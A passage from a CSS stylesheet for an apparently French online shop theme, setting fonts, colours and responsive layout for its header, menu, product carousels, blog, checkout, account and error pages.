	/*background-color: #dad7d1;*/
}

@media screen and (max-width: 1038px) {
  #header_logo {
      margin: 80px 0 0 0;
      background-color: transparent;
  }
}

/* Header Cart*/
#shopping_cart {
    background: #fff !important;
    color: #b9b9b9 !important;
    border: 1px solid #000 !important;
    margin-left: 15px;
}

#shopping_cart a,
#shopping_cart b,
#shopping_cart span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#shopping_cart:hover {
  background-color: #ebebeb !important;
}

@media screen and (max-width: 1038px) {
  #shopping_cart {
      background: none;
      color: #b9b9b9 !important;
      border: 1px solid #e7e2e2 !important;
      margin-left: 0;
  }

  #shopping_cart:hover {
    background-color: none;
  }
}


/* Header Search */
#search_block_top {
    border: 1px solid #000 !important;
    background-color: #fff;
    margin-right: 15px;
}

#search_block_top #search_query_top{
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

/* Menu */
.flexmenu-container,
.flexmenu-container ul,
.flexmenu-container li,
.flexmenu-container a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px;
}
.flexmenu-container span {
  font-family: 'DINPro-Medium' !important;
  /*font-size: 16px;*/
  font-size: 15.5px;
}
.flexmenu .mobileMenuTitle {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
body .flexmenu > ul > li > a {
    padding: 0 15px !important;
}
.main-section-links li a {
  font-size: 14px !important;
  /* line-height: 1.6em !important; */
  line-height: 1em !important;
}
.flexmenu > ul > li > a span {
  padding: 0 !important;
}

.flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
  padding-left: 0 !important;
}
@media (max-width: 980px) and (min-width: 729px) {
  body .flexmenu > ul {
    width : 100% !important;
  }
  .flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
    padding-left: 18px !important;
  }
}

@media screen and (max-width: 979px) and (min-width: 727px) {
  .flexmenu-container .flexmenuitem a {
    padding: 0 8px !important;
  }
  .flexmenu-container .flexmenuitem a span {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 1169px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 12px;
  }
}

.flexmenu-container {
  margin-top: 10px;
  /*background-color: #970500;*/
  /*background-color: #c12025;*/
  background-color: #af362a;
}

@media (min-width: 1170px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 4px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 4px !important;
  }
}

@media (max-width: 1169px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 6px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 6px !important;
  }
}

/* @media screen and (max-width: 980px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 14px !important;
  }
} */

#header_logo h1 {
  margin-bottom: 0 !important;
  display: block !important;
}


/* Carousel + last product */
.cameraContent .button_container a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
  text-transform: uppercase !important;
}

.promo_section .manufacturer_name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
}

#blocksliderpluspromo ul.camera_pag_ul li.cameracurrent span {
  background-color: #fff !important;
  border: 1px solid #fff;
}

#blocksliderpluspromo ul.camera_pag_ul li > span {
  border: 1px solid #fff !important;
}

#blocksliderpluspromo .camera_caption {
  font-family: 'MyriadPro-Regular' !important;
}

.promo_section .name {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

.promo_section .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 17px !important;
}

.promo_section .price_with_reduction .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 30px !important;
  padding-bottom: 20px;
}

.promo_section li .button {
  padding: 0px 8px !important;
}

.promo_section li:hover .price_with_reduction {
      background-color: rgba(255,255,255,0.8) !important;
}

.promo_section .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

@media screen and (min-width: 1170px) {
  .productInfo .wrap {
    /* background: #9c9c9c !important;
    opacity: 0.4 !important; */
    opacity: 0.8 !important;
    top: -20px !important;
  }

  .productInfo .info {
    top: -20px !important;
  }

  .productInfo .name {
    overflow: inherit !important;
    padding: 26px 0 10px !important;
  }
  .productInfo .name p {
    padding-bottom: 0;
  }
  .productInfo .lmromandemi {
    margin-top: 10px;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
}

@media screen and (max-width: 1170px) {
  .productInfo .manufacturer_name {
    width: 50% !important;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
  .productInfo .name p a {
    display: none;
  }
}

@media screen and (min-width: 1170px) {
  .price_with_reduction {
    padding-top: 40px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    padding-bottom: 20px;
    color: #e1423c !important;
  }
  .price_with_reduction .name {
    display: block;
    width: 100%;
    font: normal 14px/20px Georgia;
    color: #666;
    overflow: inherit !important;
    padding: 0 0 10px !important;
  }
  .price_with_reduction .name.ellipsis {
    white-space: inherit !important;
  }
  /* .price_with_reduction .name.ellipsis p {
    display: none;
  } */
  .price_with_reduction .name p a {
    margin-top: 20px;
  }
}

@media screen and (max-width: 1170px) {
  .price_with_reduction {
    padding-top: 60px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    font-size: 30px !important;
    color: #e1423c !important;
  }
  .price_with_reduction .name p {
    display: none;
  }
}

/* Caroussel Notre S�lection et Derniers Articles */
#productsCarousel_single h3.lmroman,
#productsCarousel_bottom h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

@media screen and (max-width: 480px) {
  #productsCarousel_single h3.lmroman,
  #productsCarousel_bottom h3.lmroman {
    font-family: 'DINPro-Bold' !important;
    font-size: 16px !important;
  }
}

#productsCarousel_single .block_product .bottom_block .f_title,
#productsCarousel_bottom .block_product .bottom_block .f_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
  font-weight: bold;
  color: #666 !important;
}

#productsCarousel_single .block_product .bottom_block .content_price span,
#productsCarousel_bottom .block_product .bottom_block .content_price span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  font-weight: bold;
}

#productsCarousel_single .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_bottom .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_single .block_product .labels,
#productsCarousel_bottom .block_product .labels {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

/* 3 Blocs Newsletter */
#newsletter_block_ext h4 {
  text-align: right;
  padding-right: 10px !important;
  font-size: 25px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  font-family: 'MyriadPro-Regular' !important;
}

#newsletter_block_ext .col:nth-child(2) h4 {
  margin-bottom: 0 !important;
}

#newsletter_block_ext .col:nth-child(2) h4,
#newsletter_block_ext .col p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 21px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  text-align: left;
  padding-left: 26px !important;
}

#newsletter_block_ext .col p {
  font-size: 18px !important;
  font-weight: inherit !important;
}

#newsletter_block_ext .col p {
  text-align: left !important;
}

#newsletter_block_ext .newsletter_form .inputNew {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .registerEmail {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
#newsletter_block_ext .social h4 {
  display: none !important;
}
#newsletter_block_ext .nwltr h4,
#newsletter_block_ext .msg-cont,
#newsletter_block_ext .newsletter_form {
  display: none !important;
}
#newsletter_block_ext .nwltr,
#newsletter_block_ext .social,
#newsletter_block_ext .promo {
  cursor: pointer;
}

.newsletter_soc li {
  width: 40px !important;
  height: 40px !important;
}

.newsletter_soc li .svgic {
  margin-top: 9px !important;
  margin-right: 8px !important;
}

.newsletter_soc {
  text-align: right;
}

#newsletter_block_ext .social .indent {
  padding: 70px 40px 20px 20px !important;
}

@media screen and (max-width: 479px) {
  #newsletter_block_ext h4 {
    text-align: center;
    padding-right: 30px !important;
  }
  .newsletter_soc li {
    width: 53px !important;
    height: 53px !important;
  }

  .newsletter_soc li .svgic {
    margin-top: 15px !important;
    margin-right: 0 !important;
  }

  .newsletter_soc {
    text-align: center;
  }

  #newsletter_block_ext .social .indent {
    padding: 70px 20px 20px 20px !important;
  }
  #newsletter_block_ext .nwltr .indent {
    padding-top: 40px !important;
  }
}

@media (max-width: 1170px) and (min-width: 980px) {
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 56px !important;
  }
}

@media (max-width: 980px) and (min-width: 728px) {
  #newsletter_block_ext .col:first-child .indent {
    padding: 50px 40px 20px 20px !important;
  }
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 35px !important;
  }
}

/* Actualit�s */
.ph_simpleblog h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
}

.ph_simpleblog .blog-post-info h2.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 17px !important;
}

.ph_simpleblog .blog-post-info .post-additional-info span {
  font-family: 'Verdana-Italic' !important;
  font-size: 10px !important;
}

.ph_simpleblog .blog-post-info .blog-post-desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.ph_simpleblog .blog-post-info .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
.ph_simpleblog .blog-date div {
  font-family: 'MyriadPro-Regular' !important;
}
.ph_simpleblog .lmromandemi {
  font-family: 'MyriadPro-Regular' !important;
}

#module-ph_simpleblog-list h1,
#module-ph_simpleblog-list h2,
#module-ph_simpleblog-list p,
#module-ph_simpleblog-list h3,
#module-ph_simpleblog-list a {
  font-family: 'MyriadPro-Regular' !important;
}

/* Instagram */
.instagram-feed h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
}

/* Footer */
#footer h4 {
  font-family: 'DINPro-Medium' !important;
  font-size: 16px !important;
}

#footer ul,
#footer li {
  /*font-family: 'MyriadPro-Regular' !important;*/
  font-size: 13px !important;
}

/*#footer #block_contact_infos {
  padding-left: 25%;
}*/

#footer .block {
  width: 170px !important;
}

#footer .block .block_content ul li {
  padding: 6px 0px 6px 10px !important;
}

#block_contact_infos ul,
#block_contact_infos ul li {
  border-top: none !important;
  border-bottom: none !important;
}

#block_contact_infos ul li:hover {
  background: rgb(111, 109, 104) !important;
}

@media screen and (max-width: 1069px) {''
  #footer #block_contact_infos {
    padding-left: 18%;
  }
}

@media screen and (max-width: 979px) {
  #footer #block_contact_infos {
    padding-left: 0;
  }
  #footer .block {
    width: inherit;
  }
}

.footer_bottom {
  margin-top: 0 !important;
}
.footer_bottom .footer_text {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
  text-align: center !important;
  width: 100% !important;
}

/* Page category */
.breadcrumb a,
.breadcrumb span,
.breadcrumb {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_scene_cat h2 {
  font-family: 'MyriadPro-Semibold' !important;
  /*font-size: 42px !important;*/
  margin-bottom: 15px !important;
  color: #970500;
  /*color: #fff;*/
}
.content_scene_cat p {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  line-height: 1.6em !important;
  /*color: #970500;*/
  color: #fff;
}
@media screen and (min-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 25% !important;
    left: 20% !important;*/
  }
}
@media screen and (max-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 20% !important;
    left: 10% !important;*/
    width: 50% !important;
	/*width: 80% !important;*/
  }
}
@media screen and (max-width: 479px) {
  .content_scene_cat h2 {
    font-size: 30px !important;
  }
}

#layered_block_left .layered_subtitle.lmromancaps {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#layered_block_left #ul_layered_category_0 li a,
#layered_block_left #ul_layered_price_0 label,
#layered_block_left #ul_layered_price_0 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_sortPagiBar .btn span,
.content_sortPagiBar .btn strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 12px !important;
}
.content_sortPagiBar #productsSortForm .select label,
.content_sortPagiBar .views .grid_title,
.content_sortPagiBar .views .list_title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
}
.content_sortPagiBar .bt_compare {
  background-color: #af362a !important;
}
.content_sortPagiBar .bt_compare span {
  color: #fff !important;
}

#listing_view h3.ellipsis .product-name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  color: #000;
}
#listing_view .price.product-price {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#listing_view .ajax_add_to_cart_button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#listing_view .new {
  font-family: 'DINPro-Medium' !important;
  font-size: 14px !important;
  padding: 2px 5px !important;
}

#left_column #block_contact_infos {
  margin-top: 0 !important;
  clear: both !important;
  width: 100%;
}
#left_column .block.ph_simpleblog {
  margin-top: 0 !important;
  clear: both !important;
}
#left_column #block_contact_infos h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #000;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
#left_column #block_contact_infos h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
#left_column #block_contact_infos ul {
  margin-bottom: 20px;
}
#left_column #block_contact_infos ul li strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  padding-bottom: 10px;
  display: block;
  color: #;
}
#left_column #block_contact_infos ul li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding-bottom: 10px;
  color: #666;
}
#left_column #block_contact_infos ul li:last-child a {
  display: inline-block;
}
#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos .contact_tel:before {
  content: url("../img/tel.png");
  position: relative;
  top: 5px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_mail:before {
  content: url("../img/mail.png");
  position: relative;
  top: 3px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_btn_redirect_form {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  padding: 10px 20px;
  color: #fff;
}
#left_column #block_contact_infos .contact_btn_redirect_form:hover {
  background-color: #970500;
}
#left_column #block_contact_infos .block_content li:nth-child(2) {
  display: none !important;
}

#left_column #best-sellers_block_right h4 a {
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
}
#left_column #best-sellers_block_right .block_product_info h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column #best-sellers_block_right .block_product_info span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#footer .contact_btn_redirect_form {
  display: none !important;
}

@media screen and (max-width: 727px) {
  #left_column #best-sellers_block_right .block_content {
    display: block !important;
  }
  .contact_btn_redirect_form {
    display: none !important;
  }

}

#left_column .ph_simpleblog .title_block {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
}
#left_column .blog-date,
#left_column .blog-date span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column .ph_simpleblog .post-content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog .post-item a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#left_column #best-sellers_block_right {
  clear: both;
}

/* Page produit */
.product #pb-left-column .tab-titles {
  clear: both !important;
}
.product #pb-left-column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
  width: 350px;
  display: block;
  padding-bottom: 18px;
  float: left;
}
.product #pb-right-column1 p span,
.product #pb-right-column1 p label {
  /*font-family: 'MyriadPro-Semibold' !important;*/
  font-size: 14px !important;
}
.product #pb-left-column p .editable,
.product #pb-left-column p a span,
.product #pb-left-column #pQuantityAvailable span,
.product #pb-left-column #product_reference label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
.product #pb-left-column .tab-titles h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}
.product #pb-left-column .page-product-box p,
.product #pb-left-column #product_comments_block_tab p,
.product #pb-left-column #short_description_content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-left-column #our_price_display {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
.product #pb-left-column #add_to_cart button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 19px !important;
  background-color: #c12025 !important;
}
.product #pb-left-column #add_to_cart button:hover {
  background-color: #970500 !important;
}
.product #attributes fieldset label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column #viewed-products_block_left {
  margin-top: 40px;
}
.product #pb-right-column #viewed-products_block_left h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #505050;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
.product #pb-right-column #viewed-products_block_left h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
.product #pb-right-column #viewed-products_block_left .block_content ul li {
  width: 50%;
  float: left;
}
.product #pb-right-column #viewed-products_block_left .text_desc h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.product #pb-right-column #viewed-products_block_left .text_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column1 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box h4 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
.product .page-product-box .icon-download,
.product .page-product-box a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Contact */
#contact h1,
#newcontact h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#contact h3,
#newcontact h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#contact .form-group label,
#contact .form-group span,
#contact .form-group input,
#newcontact .form-group label,
#newcontact .form-group span,
#newcontact .form-group input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#contact .submit input,
#newcontact .submit input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) and (min-width: 480px) {
  #contact .wrap_indent .col-xs-12.col-md-6,
  #newcontact .wrap_indent .col-xs-12.col-md-6 {
    width: 100%;
  }
}

/* Page Promotions */
#prices-drop h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page Search */
#search h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page nouveaux produits */
#new-products h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page meilleures ventes */
#best-sales h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page cat�gorie actualite */
#module-ph_simpleblog-category h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info p,
#module-ph_simpleblog-category .post-info ul,
#module-ph_simpleblog-category .post-info li,
#module-ph_simpleblog-category .post-info a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page d�tail actualite */
#module-ph_simpleblog-single h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-single .blog-date {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#module-ph_simpleblog-single .post-content {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-author {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-category a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Cart */
#order h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#order .step_current span,
#order .step_todo span,
#order .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #order .step_current span,
  #order .step_todo span,
  #order .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#order .step_current span em,
#order .step_todo span em,
#order .step_done em {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}
#order #center_column p,
#order #center_column .address_delivery label,
#order #center_column #ordermsg .txt,
#order #center_column .delivery_option td,
#order .cart_total_price td,
#order .cart_total_delivery td,
#order .cart_total_price td,
#order .cart_total_tax td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #HOOK_PAYMENT p a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary th {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
}
#order #center_column #cart_summary .price {
  font-family: 'MyriadPro-Regular' !important;
  font-size:20px !important;
}
@media screen and (max-width: 479px) {
  #order #center_column #cart_summary .price {
    width: 38% !important;
    text-align: right !important;
  }
}
#order #center_column .total_table .text-right,
#order #center_column #cart_summary .mobile-title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary small {
  font-family: 'MyriadPro-Regular' !important;
}
#order #center_column #total_price_container {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#order .order_delivery .address h3,
#order .order_delivery .address h3 span {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#order .order_delivery .address li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order .cart_navigation a,
#order .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #e1423c !important;
}
#order .cart_navigation a:hover,
#order .cart_navigation input:hover {
  background-color: #970500 !important;
}
#HOOK_SHOPPING_CART .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
}
#order .standard-checkout {
  width: 100%;
}

#order .cart_navigation .standard-checkout {
  width: inherit
}

@media screen and (max-width: 479px) {
  #HOOK_PAYMENT .payment_module a {
    padding: 33px 40px 34px 29px !important;
  }
}

@media screen and (max-width: 500px) {
  #HOOK_SHOPPING_CART {
    display: none;
  }
}

#order-confirmation h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#module-cheque-payment .wrap_indent h3 {
  font-family: 'MyriadPro-Bold' !important;
  font-size: 16px !important;
}
#module-cheque-payment .wrap_indent p,
#order-confirmation .wrap_indent p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .cart_navigation a,
#module-cheque-payment .cart_navigation input,
#order-confirmation .cart_navigation a,
#order-confirmation .cart_navigation input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-cheque-payment .step_current span,
#module-cheque-payment .step_todo span,
#module-cheque-payment .step_done a,
#order-confirmation .step_current span,
#order-confirmation .step_todo span,
#order-confirmation .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #module-cheque-payment .step_current span,
  #module-cheque-payment .step_todo span,
  #module-cheque-payment .step_done a,
  #order-confirmation .step_current span,
  #order-confirmation .step_todo span,
  #order-confirmation .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#module-cheque-payment .step_current span em,
#module-cheque-payment .step_todo span em,
#module-cheque-payment .step_done em,
#order-confirmation .step_current span em,
#order-confirmation .step_todo span em,
#order-confirmation .step_done em   {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}

/* Page CMS */
#cms #center_column {
  width: 100% !important;
}
#cms #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#cms #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#cms #center_column h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#cms #center_column p,
#cms #center_column ul,
#cms #center_column li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Mentions l�gales */
#history #center_column h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#history #center_column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#history #center_column h3,
#history #center_column th {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#history #center_column p,
#history #center_column ul,
#history #center_column li,
#history #center_column td,
#history #center_column .footer_links li a,
#history #center_column .history_detail a span,
#history #center_column .history_detail a,
#history .history_invoice a,
#history #block-order-detail .box-small a span,
#history #order-detail-content .item td:last-child span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 479px) {
  #history #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* Cookies */
#cookieInfo {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding: 20px 0 !important;
}
#cookieInfo a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#languages_block_top {
  display: none;
}

/* Cr�ation de compte / login */
#authentication h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#authentication h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#authentication p,
#authentication .alert-danger,
#authentication .form-group label,
#authentication .checkbox label,
#authentication label,
#authentication button,
#authentication input,
#authentication .submit input,
#authentication .submit button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Mon compte */
#my-account h1,
#address h1,
#order-slip h1,
#addresses h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#my-account h3,
#order h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
#my-account p,
#address p,
#address form label,
#address form input,
#address form textarea,
#address form select option,
#address #id_country option,
#address option,
#address span,
#order-slip p,
#order-slip .footer_links a,
#addresses p,
#addresses .footer_links a,
#order .address li,
#order .address_update a,
#order .address_add a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
@media screen and (max-width: 479px) {
  #order-slip #center_column .footer_links li {
    padding: 10px 0;
  }
}
#my-account .myaccount-link-list span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
  text-transform: uppercase !important;
}

@media screen and (max-width: 727px) {
  body #white_bg .main-section-links li {
    width: 100%;
  }
}

/* Adresses */
#addresses .addresses p,
#addresses .addresses span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#addresses .addresses h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 18px !important;
}
@media screen and (max-width: 479px) {
  #addresses #center_column .footer_links li {
    padding: 10px 0;
  }
}

/* 404 */
#pagenotfound h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
#pagenotfound h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#pagenotfound p,
#pagenotfound input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
